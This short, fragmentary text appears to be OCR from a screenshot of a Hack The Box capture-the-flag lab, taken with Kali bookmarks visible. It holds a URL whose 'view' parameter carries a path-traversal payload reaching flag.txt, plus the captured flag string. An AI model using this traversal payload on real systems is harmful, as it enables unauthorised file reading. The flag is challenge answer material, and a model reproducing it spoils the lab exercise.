 https://209.97.142.95:31746/index.php?view=../../../../../../../../../../../../../../../../../flag.txt
nux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Off
History
CONTAINERS
HTB{4u70m47!0n_f!nd5_#!dd3n_93m5}
Read More